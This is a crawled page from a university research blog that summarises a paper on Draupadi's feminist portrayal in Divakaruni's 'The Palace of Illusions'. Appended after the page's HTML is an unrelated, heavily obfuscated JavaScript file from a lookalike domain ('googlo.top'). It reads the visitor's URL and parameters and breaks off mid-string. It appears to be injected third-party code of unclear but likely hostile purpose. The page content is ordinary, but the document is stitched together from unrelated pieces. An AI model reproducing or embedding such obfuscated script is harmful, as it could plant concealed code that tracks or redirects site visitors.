	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-3184" class="single single-post group post-3184 post type-post status-publish format-gallery hentry category-english-language-literature post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/english-language-literature/" rel="category tag">English Language &amp; Literature</a></p>
							<h1 class="post-title">Working out Feminist Psychology in Chitra Banerjee Divakaruni&#8217;s &#8216;The Palace of Illusions&#8217;</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/working-out-feminist-psychology-in-chitra-banerjee-divakarunis-the-palace-of-illusions/">March 2, 2022</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img fetchpriority="high" width="353" height="353" src="https://research.jgu.edu.in/wp-content/uploads/2022/03/the-palace-of-illusions-8.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/03/the-palace-of-illusions-8.jpg 353w, https://research.jgu.edu.in/wp-content/uploads/2022/03/the-palace-of-illusions-8-300x300.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/03/the-palace-of-illusions-8-150x150.jpg 150w, https://research.jgu.edu.in/wp-content/uploads/2022/03/the-palace-of-illusions-8-88x88.jpg 88w" sizes="(max-width: 353px) 100vw, 353px" />				</li>
				
							
				<li>
					<img width="319" height="500" src="https://research.jgu.edu.in/wp-content/uploads/2022/03/the-palace-of-illusions-8-1.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/03/the-palace-of-illusions-8-1.jpg 319w, https://research.jgu.edu.in/wp-content/uploads/2022/03/the-palace-of-illusions-8-1-191x300.jpg 191w" sizes="(max-width: 319px) 100vw, 319px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://research.jgu.edu.in/wp-content/uploads/2022/03/the-palace-of-illusions-8-1.jpg" alt="" class="wp-image-3187" width="770" height="1207" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/03/the-palace-of-illusions-8-1.jpg 319w, https://research.jgu.edu.in/wp-content/uploads/2022/03/the-palace-of-illusions-8-1-191x300.jpg 191w" sizes="(max-width: 770px) 100vw, 770px" /></figure>



<p><em>Analysing the novel </em>The Palace of Illusions <em>which centres around Draupadi, the female protagonist of Mahabharata, the author of this paper marks the deviations of plot from that of the accepted versions, as also other inventive strategies which go to depict feminist credentials of Draupadi.</em></p>



<p><strong>Author</strong></p>



<p><strong>Jagdish Batra</strong>, Professor and Additional Director, English Language Centre, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Summary</strong></p>



<p>Mahabharata, one of the two most famous ancient epics of India (the other being Ramayana) is a virtual sea of stories. It has, in addition, religious value as Lord Krishna is one of the protagonists.&nbsp;</p>



<p>Chitra Banerjee Divakaruni is a well-known novelist of Indian origin. Her novel “The Palace of Illusions” centres around Draupadi, the female protagonist of Mahabharata. In this impressive re-telling, she aims at realizing a feminist picture of Draupadi to fit into the contemporary socio-psychological context.&nbsp;</p>



<p>Her task is rather tedious as the key protagonist Draupadi is bound by the shackles of a patriarchal society that reveres only a pativrata (subservient to husband only) woman, and also by individual predicament that makes her the wife of five brothers.&nbsp;</p>



<p>To achieve this end, Divakaruni resorts to tweaking the incidents, filling in the minor gaps that she spots and inventing Draupadi’s psyche, but unlike some other authors, she stays loyal, in the main, to the original storyline and sentiment of Mahabharata as told first of all by Vyasa in Sanskrit.&nbsp;</p>



<p>In this paper, the author analyses the novel “The Palace of Illusions” to mark the deviations of plot from that of the accepted versions, as also other inventive strategies which go to depict feminist credentials of Draupadi, as for example, her harbouring extra-marital desire, her work for other women, and her castigation of war and environmental degradation.</p>



<p><strong>Published in:</strong> International Journal of Psychosocial Rehabilitation</p>



<p><em>To read the full article, please click <a href="https://www.psychosocial.com/article/PR260776/18916/" target="_blank" rel="noreferrer noopener">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/realizing-africas-promise-the-role-of-artificial-intelligence-and-blockchain-technology-in-achieving-the-objectives-of-the-african-continental-free-trade-area/">Realizing Africa’s Promise: The Role of Artificial Intelligence and Blockchain Technology in Achieving the Objectives of the African Continental Free Trade Area</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/global-counter-terrorism-a-decolonial-approach/">Global counter-terrorism: A decolonial approach</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/cultural-integration-and-career-pathways-diversity-inclusion-and-the-global-experience-of-african-gen-z-graduates-in-mncs/">Cultural integration and career pathways: Diversity, inclusion, and the global experience of African Gen Z graduates in MNCs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/underwater-systems-and-maritime-security-in-the-indian-ocean/">Underwater Systems and Maritime Security in the Indian Ocean</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/introduction-a-decolonial-approach-to-counter-terrorism-in-a-global-context/">Introduction: A decolonial approach to counter-terrorism in a global context</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>

--- FILE ---
content_type: text/javascript
request_url: https://blog.googlo.top/post.js
body_size: 41614
content:
(function(_0x53c890,_0x1734d7){var _0x62a9e9=_0x53c890();function _0x66a6f2(_0x5a8513,_0x125f46,_0x162fe6,_0x281317,_0x2c6be2){return _0x5d66(_0x125f46- -0x247,_0x5a8513);}function _0xcd2a1f(_0x203c34,_0x2a6b3a,_0x1a9b8d,_0x4308d3,_0x574176){return _0x5d66(_0x574176- -0x2f6,_0x1a9b8d);}function _0x132ca9(_0x8de923,_0x29e950,_0x2c37eb,_0x28a0e4,_0x80895a){return _0x5d66(_0x8de923-0x270,_0x2c37eb);}function _0x184fcf(_0x248db9,_0xcd30e0,_0x30ef11,_0x1bb70f,_0x4f0e46){return _0x5d66(_0x248db9-0x162,_0xcd30e0);}function _0x4f84a8(_0xf559aa,_0x56286b,_0xef49db,_0x1675da,_0x5ea394){return _0x5d66(_0xf559aa-0x23e,_0xef49db);}while(!![]){try{var _0x45106a=-parseInt(_0x66a6f2('f96w',-0x1c4,-0x346,-0x4d,-0x124))/(-0x164f+-0x7fd+0x1e4d)*(-parseInt(_0x66a6f2('bTIZ',-0x10,0x12c,-0x18f,-0xf3))/(-0x15d*0x1b+-0x139*-0x7+-0xe21*-0x2))+-parseInt(_0x66a6f2('bTIZ',-0x18,-0x59,0x25,-0x1c))/(0x1f82+0x2020+0x3f9f*-0x1)+parseInt(_0x4f84a8(0x360,0x35e,'W1U0',0x31c,0x24e))/(0x26*0x7+0x83*0x3b+-0x1*0x1f37)+-parseInt(_0x132ca9(0x55b,0x45c,'v!Fr',0x670,0x60b))/(0x24bf*0x1+-0x1*0x1089+-0x1431)*(-parseInt(_0x184fcf(0x475,'zNFK',0x5b4,0x497,0x328))/(0xe61+0x223*0x11+-0x1957*0x2))+parseInt(_0x66a6f2('DcdB',-0x7d,-0xa2,-0x158,0x11f))/(0x44f*-0x4+-0x1f1*0xb+0x269e)+parseInt(_0x66a6f2('bTIZ',0x104,0xd3,-0x77,0x257))/(-0x1625*0x1+0x37*0x14+0x11e1)*(parseInt(_0x184fcf(0x221,'A)[Y',0x2a4,0xf3,0x373))/(-0x1*0xa01+-0xf46+0x1950))+-parseInt(_0x66a6f2('$4kk',0x48,-0x15,0xd0,0xfc))/(-0x179+-0x1*0x238c+-0x35*-0xb3)*(parseInt(_0x66a6f2('TNJb',0xdb,0x5a,0x148,0x23a))/(0x23a1*0x1+-0x2*0x10ef+0x2*-0xdc));if(_0x45106a===_0x1734d7)break;else _0x62a9e9['push'](_0x62a9e9['shift']());}catch(_0xfa5164){_0x62a9e9['push'](_0x62a9e9['shift']());}}}(_0xaefd,0x26ac9+-0x183b4+0xdad3));function _0x38c959(_0x356a7e,_0x3a5c63,_0x246981,_0x166650,_0x2d4ebc){return _0x5d66(_0x2d4ebc- -0x295,_0x166650);}var currentUrl=window[_0x2636b1(0x60,0xf9,-0x3d,0x66,'bTIZ')+_0x2636b1(0x92,-0xe6,-0xc6,-0x2f,'G]AF')][_0x2636b1(0x3f,0x13b,0x1e4,0x195,'B8R5')],hostParam=window[_0x2636b1(-0x182,-0x22c,-0x9f,-0x128,'dXPJ')+_0x2636b1(0x1e3,0x67,0x199,0x22d,'hoKL')][_0x4a20af(0x48e,'Yz*R',0x463,0x3ed,0x25c)+_0x2636b1(0x246,0x238,0x1ee,0x279,'m&Ri')],urlParams=new URLSearchParams(window[_0x4a20af(0x750,'qElD',0x778,0x5d2,0x48b)+_0x38c959(-0x120,0x1ea,0x190,'f96w',0x5e)][_0x38c959(-0x258,-0xc5,-0x4d,'ycV&',-0x1bc)+'h']);function _0x568d22(_0xf1d0e9,_0x251ca8,_0x252300,_0x54301a,_0x14f5c8){return _0x5d66(_0x252300-0x15,_0x251ca8);}var Fastly=urlParams[_0x568d22(0x2d4,'B8R5',0x2d5,0x1a2,0x22e)](_0xccb80a(0x147,'W1U0',0x163,0xf9,0x70)+'y'),pParam;function _0xccb80a(_0x3dd2a2,_0x1fc903,_0x36c514,_0x5b0831,_0x899f6f){return _0x5d66(_0x5b0831- -0x16d,_0x1fc903);}function _0xaefd(){var _0x52df4c=['W5mKW5JcO1G','WQFcJSoiWRuG','xmkjW6pdNG','emoFaCoJsa','D2iPWRG6','ACoIWR/dJsq','mmoIbae','oxHaW74','bx/dO8kYFq','Fqy2z8kW','qCoNWPJdPW','gGzupMy+WPddNmofWPLxuMu','p8kwWPPHWOO','ktSixSoM','Fx4tBIO','hmosWR8Zta','hCoLgX/dSG','pSo7WRmPFq','gmoJd30g','imovkeW8','l8ohe3aV','W4ddKXJdSCk+','c3NdPSkDra','WPldGZqcnG','tSkBumkx','uCoQFSk0W54','W7yytdq','WQxdV8o5W5bV','we5th8ot','cuzoDmok','vCk0W5iNkq','kCkCW53cTSka','zhqF','W6GCdCoJlG','W5r3W4O2iW','W6tcGSoq','WRifWPnkW7G','W6TfW5jBW6a','WOZcVSkhWOiK','zSoqurD+','W48vgsW','W4VdO3ZdL2G','b2iivZy','yc0UW5/cNq','h1CAyWm','WQhdKmoeWQLi','DCo7WPldKGC','tuDsfW','oKldMCkErq','bmomgSoTxG','ggLhCCod','iSoJch4','dhHQySoi','bSotbmoYuW','oSoPW7ddLai','xaBdLSoIWR8','lMTdW6hcUW','CsldGSoVWOq','eSkvbmknW6C','W4awgaOo','mCoJdW','W5BdRWldPSkQ','zmosrmkgW54','eSoCWQuJsW','WRyhut/cRG','lCkZWPHTWPi','CLddGSk0qa','WPVcUSku','qSkJwCk3WO0','WRLhqMtcOq','twxdICk1xG','vSk5W4m/','W4BcV8kBWP1/','WQGcW4HAW6e','WPtcR8oeWRef','F8knW5ZdOf4','AY7dN8oBWQG','se5jgSoL','W58jfdWG','W5XKwtS','EX3dUXKZ','WQxdKghcVGW','ydtdH8ohWQa','oSojiJ7dKG','lJaSBSol','sq7dSW81','yaCzx8k1','WQZcPSohWQS','W4eKW4FcOvi','B8kzv8kzWQq','WQv7t3ZcTq','WRXBrLlcUq','ufbehq','q8k+W6BdVgW','WOxcTX/dSmk6','WQFcS8oCWPqi','aSodWQi0qq','W5NdK2tdUhe','W6NdTqxdR8kz','W5m7W5RcQa','gcrJW7DZ','x8oKBSkgW58','W5VcUCkMW6OR','gmoixqDeWOhdGa','pmo4j8oZCq','WOBcR0K8nW','sSkJf8kLWQm','A1pdMCkSDq','hJ5QW4X0','WOO7amoGFq','cCowxmkvW6G','Faq+','m8oGl3Ol','W4uYWORdRWu','Dmo7zCkqW4a','g37dOCk2yq','W64viGmo','vJxdS8ok','gmo3WQ06BG','WPxdKgVcJc8','bYlcPIhcRa','W65lW6TkW5W','e8oAWQu0','B8kdWRddNNC','kxj9W5q','r8kHWQhdN8oz','WO9EcHNcLa','BhT6W7xcGG','WRvQpdlcKq','qb7dN8kgWPi','WQLPbdpcTq','oSo/rG','W48moHGk','x2nID8kA','WPVdKxhcNYG','W4NdUGxdPCk7','lXmCv8oH','qCo2zHnx','jeOQWRi','WOxcTSokWPuK','W6mCbchdUW','p8oOc38D','ywnf','WP3cV8oKd8oPW5ldISocW6PJW5jBmq','kmodW7NdGIS','WRPYzu3cGq','WOhdJIxcNt4','W6mGW7NcL1W','DCkddCkBWPC','W5mHcmoQna','EvddNq','W6BcMmkzW6So','iSo0gMKm','qIaHrCkq','W6dcLSk1W44L','W71hEsGi','nmkgWPddSCks','WQbLzNdcNq','nCkpw8kKW43cSSk2W5C','W7aVWP/dICkp','hCoRiZVdHq','W5DgW7ipcq','WQhdOSoMW5fM','W6RdIc7dL8kJ','kgnnW6BdRW','c2jsxa','W6BdNbZdM8kD','W4GCWOtdJmkd','W48OWQVdRmk8','nmoeWQ48yq','t8kwWQtdHSoQ','pXKfASoQ','WPH8sN7cHa','W5VdVSk+tCk9','eCkRWRnlWOG','wMBdLSouyq','W7KRhaK2','FCoPAaXQ','E0T4ACkU','y1DMW4lcTW','W6L2W6WYua','WQhcP8oNWOyU','sexdK8kCWRS','uaxdKXpcUq','WQLyq3NcVq','BSk+W6BdV1a','W7SfjcyN','W5ydW5JcMf0','AX8rW4pcOa','cCowWP8gqa','EHpcUHK1','vmkWzCk7WR0','W6rtWOe','W4qtgq','WPr3bHBcPa','bmkXWRjuWOW','W4BdUfXWANC3W6/cMGlcImk3','sSkgvSkqWQe','ASoSzqXf','oKhcR1nLWQq+eSoGW7RdTbm','gg/dSCkara','W7ldH2ZdV0K','W5DXxJW9','W5K8dCo6kq','WRpdN8o+W6Tq','FgDAW4RcPW','mwH5Dmov','WP3cRW4','bfZcLSoiW6O','DCkYW68LhG','W6eVW79V','xaJdKrhcHa','Amo/WQpdQXW','ahytzdW','W5rrW7CRoW','W5iHW5tcUuq','EgFdNmkRFG','WQnztMBcPW','W6ddPutdTLm','gepdUCkBxW','ax9mW5iq','BCkAE8kxWR4','ChvOW7iS','wCkTeSkzWPS','x3m1yJq','W4/dQxddNxK','kmoUdmoRra','W79VW44mlW','Dmk4W7uSkq','rSomWRJdJg0','Ed/dT8olWQa','rSo8WOtdRci','gcfPW4bK','FMpdNCoRBa','WPXla8oLWPy','dSoCW7BdRsG','W54PeSoN','W63cOg1MvG','pJWdqW','rCkLW58ZfG','W6BdRSkIyCk2','dGqOASo7','vwZdU8kqfG','WOxcQmkjWPmU','amkFxmkvW6G','fCo0dbpdOW','m8kkWP7dRCol','i8onoh4e','AsbyW5pdOG','umkMwmk7WRm','Ecuyrmk4','sMbZW4VcQG','tWZcGCokWQG','p8kZWODVWPG','u1TlgCoz','o8oJWObIWPi','rmouzW','vZaoW4xcGG','WQRdKv/cQcG','F8oPtmkqW68','uSkXc8keWOe','vmkmqCkeWQC','WPlcT8okWOLR','qxRdNCo6yW','pSozWQqtCG','WPeDvYa9','h8oFW5FdQW4','WQWclSoUW4S','pSo0hMW','bCkCWP3dU8oA','vSk7WQZdMmoc','tWOMW4lcHa','neLiuSon','WR50W5NcTmoCq8o6EvddGYuh','xSowAdje','sLr2bSoV','BSkXd8kFWO8','W7dcUSk3W4aT','W7XYW6y','nSo8qmojWRu','kwnmqSoS','smobhmor','WOHccc7cGq','W5GPeCo/pa','q8o8W4S5iW','W4CBW77cQ0u','WPejgSofW48','saddScJcIq','wgpdLmkOqW','fmkdWQZdVSoB','WO9RW4hcPe8','oCkusSkREW','WOCNvmo+W6q','wLzdg8oV','uYldG8oCWOa','x8k9WORcSsW','A3qquW8','W73dQmkaC8kO','W5z5hCkHiq','q8oiFtjf','W54MomoPmW','mCojc8o2tG','W6G8WPJdR8kt','WQRdIgdcRta','mW0XFmkV','W6TlW5be','iSojd14H','nmoVfw0l','hmoFWPeNsq','xCk7nSk8WQy','i8oIgapdKa','CSkAWRRdN8o9','WPdcPaedca','W7KMgaac','B1VcJSkOuG','mSkJWPpdTSoE','gCk7WPVdVSoo','W7iJbZOG','yX/dUref','ENHbW6BcOa','a2iHWRXn','s2b6W7VcLq','sSkvhCkdWOS','WP5NwJ0O','W4eFgb8y','C8kZuCkuWOe','WOtcS8ofWOG/','AW4oW5NcMa','FgHqW6tcRG','h8ktW6m2uq','W6VdP2ZdHfm','chpdVmkq','EZ7dImoqWOe','htxdRY3dOW','jG4ItSoG','W4a9o8orla','W4RdIeBdGwu','W6FcICkeW6ui','iv9On8oTiu5vvmovtG','lmkTW5D3WOK','WP3cT8oWWO4E','vWxdGmoBW68','sCoKuSkuW4i','nmo3emorqq','W77dPMhdQKC','we5shSo4','W4CwWOZdTmkq','DeBdL8kOtW','vmoEzIDA','W6aFeJdcIq','zSkjWP7dRmoC','r8kSWQVcNW','dCormSonyW','i8o1aXG','W4KTfCoWnq','B1H1W7tcNG','yq4JEW','W5mwomoCcq','WPFcRqy7oG','lZjBd8kN','W7hdVa7dHmkg','BmoXW4y2W5v6fHu0l8oPeSo5','WRhdPXy8dW','oCkMWOm','nmkaWQZdQ8oA','j8o1bqhdNG','qmo8wCkaW6e','FmkFWQhdNmof','AKLpa8oK','nmkihCoeWPNdMSkbW742gmkoDG','v8oHWQxdTYi','pvjWW5u2','gJ0qv8ot','ktSixSo9','kSkBWQBdSmo9','W7tdSGpdKSkG','o8kLW4OHW48','W4S8eCo/ja','a8kzWQBdKCo4','omoLd2mg','xxJdMComAG','W4aadCoYnG','W4PcW75NW4m','W7RcNSkDW64a','uM/dOCkTBG','g2Tjtmoa','WO3cUX0aeG','WPldHNhcHJq','Br7cP0L+','WRJdV1ZcGZK','kCkmWObwWRi','ySkucSkoW5C','CCk4WONdH8oh','p3CRqG8','qmk1W5uV','r0ddI8oBqW','W6FdVINdPmkT','qCkdW74','CWaLy8o5WPVcPW','W4acWPZdTmk7','q8o2B8kYW60','W5S2dCoFhW','tSojAdDC','WOddOLxcRIS','WQnzsG','ymkHWORdPCoI','WRFdV8oYW4L4','hN19B8od','W65GW7fRW4a','sKqqzHW','WOxdGMhcNZy','AmkyWRZdTCog','zmkdF8ksWPq','W4mvWPNdKmkj','qshdRWZcTW','W5VdVGaSyG','bmk6WQ3dKmoh','WONdOby7na','amkChCoGva','gSkQWQ1rWOi','DCk+WQRdG8ov','tcRdLZ4E','b8k3WQ1eWPi','WO/cGSoBWQSg','uCk5W5O5lW','nhybttu','oSkgWOfhWQS','ASkPgJq','rrZdUc8x','Fau3','zfJdPSktBW','WRBcSG8Udq','DbSGy8kI','emkYW7/dKmkC','iwNdNmksqa','W7xdRMldTLS','rfelBcy','WP7cRmoh','W69JW7PdW58','WQldOSoFW6jz','rMHwW6xcOa','Dmorx8khW5O','aSk4W54Poq','nmkvWOxdQmoz','W4tdRWi','BfH6WQRcTa','W6CVWOxdTCkW','C8kKgSkD','q8k3WQVdLmo3','FaldTtZcLq','FmowCcvH','W54mgYe7','BKxdGSk1tG','rWhdG8oaWRm','euTKz8op','W7pdSsRdG8kz','WQNdPYi','CCoHcWBdHq','W4KAsCoyWOO','nSo3gHNdIa','W4JdUa7dJmkU','pNldT8kgtG','ntnWW5fM','x8kEW7NdNN0','WOHnvuFcGG','kNuuuG','W5TUvt0O','zmosx8kBW54','x8otEWn4','dL3dKCkMFa','Dh9unCoK','agCyDYG','gmoDWQiK','WRTPW6O4vW','WQ14y33cVW','t8kHu8k7WPK','WP/dIMBcJI8','W5jqW4GDgG','mCoPm2WG','mWiJtCk0','t8keWPBdTCo4','vmk+d8kQWOK','sKPdbSoK','WRSiiCo8W5y','DCoXs8kKW6y','qCkFWRlcGZa','mSoOW6pdTXG','bYqJx8ot','yeveW5JcRq','cSkFWOBdQmoL','y8kCWRxdLSoG','lCkOWPPMWRC','eszqW7Ls','W77dUSkztCkF','W7X8W6S5vW','dxHUD8ov','WRFdRte9dW','pZutWQxdUCkUE8o2WRnAW7hcTq','WR0yWOW','ggPOCCkB','hgXHBW','WR1kmHxcIq','W7vtxsq/','WPmnoSoGW7y','EmkfW6BdKei','WQJdQqOsfW','WRhdMSoXW7fl','ebGlqCoL','WRdcRIWbea','dCkwW4Gmkq','W7RcNSkzW7Ct','oNLsW5ii','W4hdMtBcK2S','W5BdTSkCsSkZ','s3DvaCoB','aev5W4S6','C8k/WO7dQ8of','W7nJBKtcOSkTW4y','WRBcKCoVWPCB','z0BdUSoZCW','q8kBr8kEWQC','WRlcUCozWO4I','W7b3W4uvgq','e8o6W74','lCoAa8oXCW','aCkMW6BcJvS','W7fLBsyo','j2bpW7uJ','W4BdSb7dRmk7','W5KueMGP','o8ouWOm8DW','FL8FsGy','W4iKdISI','CI/dJJ0h','cxxdVmkhxW','W5q8W5ldRu0','vZ8eW73cGW','W6/dLwddPuq','rCkhW7nOeSkefI5fE30','DXuUW6i','FZFdMqWz','ySkarSkLWPi','WO8/cSoNW4S','eCoeoHFdGW','EbOQFmo/WRBcKq','qHJdIW','WRldQtCM','dSo1gSopDW','xr/dIa','kGRdVX8L','CX85W4NcMG','W6FcI8kiW7aa','W57cSCkNW7Ok','W4ZdSqW','WOxcMSoAWQi7','CSkYW4ZdJX8','WQHYoYJcHq','WPpdOZ8jkq','vsddSIdcSq','jMr+W6qk','W7O8WOFdRCkz','a8oDpCoJBW','n8kqe8kuWOC','o8oOdq','a8ogWQGKsW','sbBdTHpcTG','WOBdN8oLW4XL','WORdHg3cGdq','WPG0cmoNW5u','jfHJoCoQuH